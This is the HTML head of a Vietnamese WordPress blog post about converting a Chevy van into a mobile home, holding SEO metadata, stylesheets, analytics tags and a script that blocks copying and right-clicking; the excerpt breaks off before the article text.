

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%CC%A3ng.html
body_size: 35144
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
<meta name='dmca-site-verification' content='aGdKVG5aaFJZN0UveC9sQ0pTNnVEOUwrTFZrdjV0OWtZbU1SQkVObmlYND01' />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nguyenkieuvietnhu.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646" /><link rel="icon" type="image/png" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/09/favicon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng</title>
	<meta name="description" content="Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ." />
	<link rel="canonical" href="https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuọng.html" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng" />
	<meta property="og:description" content="Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ." />
	<meta property="og:url" content="https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuọng.html" />
	<meta property="og:site_name" content="Blog&#039;s Nguyễn Kiều Việt Như" />
	<meta property="article:published_time" content="2021-12-05T04:16:11+00:00" />
	<meta property="article:modified_time" content="2021-12-14T02:49:02+00:00" />
	<meta property="og:image" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="451" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cà Phê Đen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cà Phê Đen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html","url":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html","name":"Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng","isPartOf":{"@id":"https://nguyenkieuvietnhu.com/#website"},"primaryImageOfPage":{"@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html#primaryimage"},"image":{"@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html#primaryimage"},"thumbnailUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646","datePublished":"2021-12-05T04:16:11+00:00","dateModified":"2021-12-14T02:49:02+00:00","author":{"@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c"},"description":"Các kiến trúc sư Juan Alberto Andrade và María José Váscones đã biến một chiếc xe van Chevy thành một ngôi nhà di động cho cặp vợ chồng trẻ người Ecuador với đầy đủ bếp, phòng khách và giường ngủ.","breadcrumb":{"@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html#primaryimage","url":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646","contentUrl":"https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/thiet-ke-xe-tai-thanh-ngoi-nha-3.jpg?v=1638677646","width":800,"height":451},{"@type":"BreadcrumbList","@id":"https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nguyenkieuvietnhu.com/"},{"@type":"ListItem","position":2,"name":"Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng"}]},{"@type":"WebSite","@id":"https://nguyenkieuvietnhu.com/#website","url":"https://nguyenkieuvietnhu.com/","name":"Blog&#039;s Nguyễn Kiều Việt Như","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nguyenkieuvietnhu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://nguyenkieuvietnhu.com/#/schema/person/720dca2ed88af7e100460937df35cd1c","name":"Cà Phê Đen","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nguyenkieuvietnhu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&d=mm&r=g","caption":"Cà Phê Đen"},"description":"\"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!\"","sameAs":["https://nguyenkieuvietnhu.com"],"url":"https://nguyenkieuvietnhu.com/author/capheden"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Feed" href="https://nguyenkieuvietnhu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Comments Feed" href="https://nguyenkieuvietnhu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog&#039;s Nguyễn Kiều Việt Như &raquo; Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng Comments Feed" href="https://nguyenkieuvietnhu.com/thiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%cc%a3ng.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nguyenkieuvietnhu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnguyenkieuvietnhu.com%2Fthiet-ke-xe-tai-thanh-ngoi-nha-di-dong-vo-cung-an-tuo%25cc%25a3ng.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nguyenkieuvietnhu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/style.css?ver=9.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=06b336994ca75a046358a0c0d15ebaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nguyenkieuvietnhu.com/wp-content/themes/nkvn/includes/demos/lifestyle/demo_style.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://nguyenkieuvietnhu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=fd01b606eadffe2d142186a0c798c0e3' type='text/css' media='all' />
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nguyenkieuvietnhu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nguyenkieuvietnhu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nguyenkieuvietnhu.com/wp-json/wp/v2/posts/10374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nguyenkieuvietnhu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nguyenkieuvietnhu.com/?p=10374' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d495b50234","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-admin\/","wpRestNonce":"d495b50234","wpRestUrl":"https:\/\/nguyenkieuvietnhu.com\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
